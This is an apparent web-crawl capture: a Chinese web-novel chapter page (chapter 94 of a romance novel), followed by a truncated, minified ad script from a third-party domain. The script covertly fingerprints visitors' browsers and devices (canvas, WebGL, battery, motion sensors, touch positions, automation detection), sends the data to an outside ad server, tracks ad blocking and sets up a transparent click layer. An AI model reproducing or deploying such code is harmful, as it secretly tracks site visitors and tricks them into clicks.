

--- FILE ---
content_type: text/html
request_url: https://www.yuedushuku.com/read/56587/12037357.html
body_size: 4684
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>穿成被迫和亲的小可怜_第94章_阅读书库</title>
    <meta name="keywords" content="穿成被迫和亲的小可怜,第94章" />
    <meta name="description" content="第94章是十方墨所著小说《穿成被迫和亲的小可怜》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.yuedushuku.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.yuedushuku.com/scripts/jquery-git.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="阅读书库" class="logo">阅读书库</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.yuedushuku.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.yuedushuku.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="阅读书库">首页</a></li>
            <li><a href="https://www.yuedushuku.com/sort/9/1.html">其他类型</a></li>
            <li><a href="https://www.yuedushuku.com/book/56587/">穿成被迫和亲的小可怜</a></li>
            <li class="active">第94章</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.yuedushuku.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第94章（1 / 1）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.yuedushuku.com/modules/article/uservote.php?id=56587', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.yuedushuku.com/modules/article/addbookcase.php?bid=56587&cid=12037357', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p><div align="center"><script>live4();</script></div>
            <div class="readcontent" id="rtext">&emsp;&emsp;这一夜，褚邪抱着燕行月，干柴烈火，天雷勾地火，两个人都从未如今夜这般愉快过。<br /><br />
&emsp;&emsp;翌日，褚邪醒过来的时候，燕行月已经不在身边了，泰华宫偌大的院子里传来一阵清脆稚嫩的笑声，想也不用想，燕行月确实是一大早起来就去观鹤楼把小哭包接了回来。<br /><br />
&emsp;&emsp;褚邪蹙了蹙了眉头，决定把艮元的几个姑娘请过来给小哭包上上课。<br /><br />
&emsp;&emsp;当初艮元送来的姑娘们也参加了科考，一些平日里功课本来就好的留在了会同馆，她们甚至还接见了当初送她们来启国联姻的使臣。<br /><br />
&emsp;&emsp;艮元的使臣怎么也没想到，他们当初想作为献礼送过来的女孩们，不仅没有被褚邪纳入后宫，没有成为大启皇帝的妃子，反而一个个的都成为了大启的女官。<br /><br />
&emsp;&emsp;这要是放在艮元，别说让女人为官了，这下至平头百姓，上至国君官宦，都认为女人为官是大不敬，祸乱朝纲的事情，再加上艮元推崇一些极端的理性理念，在艮元的女性便过得十分悲惨。<br /><br />
&emsp;&emsp;可如今，这些被当做是礼物送到启国来的艮元姑娘们都大有所为，这让艮元的使臣觉得被她们接待是莫大的羞辱。<br /><br />
&emsp;&emsp;就在艮元的使臣准备大发雷霆，要求启国的会同馆换人来接待他们的时候，大启皇帝身边的太监总管永安亲自来了会同馆，说是皇帝请艮元的那几个姑娘能够抽空当一当崇华公主的教书女官，皇帝会额外给她们教书女官的俸禄。<br /><br />
&emsp;&emsp;艮元使臣震惊，他是知道大启的储君是一个才三岁的女童，只是没想到大启的皇帝竟然还请这些艮元来的女人做储君的教书女官，这让他到了嘴边不满的话都生生咽了回去。<br /><br />
&emsp;&emsp;————————<br /><br />
&emsp;&emsp;福利章要结算了才能免费发…… <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>jQuery1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.yuedushuku.com/read/56587/12037355.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.yuedushuku.com/book/56587/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="https://www.yuedushuku.com/modules/article/lastchapter.php?aid=56587&dynamic=1&acode=chuanchengbeipaiheqindexiaokelian">下一章</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><br><script>jQuery2();</script><script>jQuery7();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.yuedushuku.com/book/47464/">见月（1V1 H）</a><a href="https://www.yuedushuku.com/book/53531/">顶级暴徒</a><a href="https://www.yuedushuku.com/book/48072/">娇娘（古言 1v1）</a><a href="https://www.yuedushuku.com/book/38875/">渣受重生抱紧前夫大腿</a><a href="https://www.yuedushuku.com/book/47809/">只是不小心发现她是卧底而已（强取豪夺）</a><a href="https://www.yuedushuku.com/book/52025/">放任（豪门联姻离异）</a><a href="https://www.yuedushuku.com/book/37165/">竭泽而渔</a><a href="https://www.yuedushuku.com/book/57325/">曼娜回忆录</a><a href="https://www.yuedushuku.com/book/47092/">潮夏多暴雨（校园1v1）</a><a href="https://www.yuedushuku.com/book/62933/">边界 （婚后，1V1）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.yuedushuku.com/book/56587/" title="穿成被迫和亲的小可怜">穿成被迫和亲的小可怜</a>所有内容均来自互联网，阅读书库只为原作者十方墨的小说进行宣传。欢迎各位书友支持十方墨并收藏<a href="https://www.yuedushuku.com/book/56587/" title="穿成被迫和亲的小可怜">穿成被迫和亲的小可怜最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 阅读书库（https://www.yuedushuku.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('穿成被迫和亲的小可怜');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.yuedushuku.com/book/56587/', window.location.href, '穿成被迫和亲的小可怜', '第94章', '十方墨', '其他类型');</script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17480
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var 